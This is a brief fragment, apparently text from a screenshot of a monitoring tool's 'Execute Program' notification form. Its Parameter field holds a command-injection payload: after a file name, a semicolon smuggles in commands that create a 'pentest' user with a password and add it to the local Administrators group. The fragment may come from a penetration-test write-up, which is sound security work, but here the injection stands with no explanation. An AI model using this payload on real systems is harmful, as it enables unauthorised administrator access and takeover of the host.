 Send Syslog Message
Send SNMP Trap
Execute HTTP Action
Execute Program
Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user pentest p3nT3st! /add; net localgroup Administrators pentest /add
Domain or Computer Name
Username
Save
Password
Timeout 60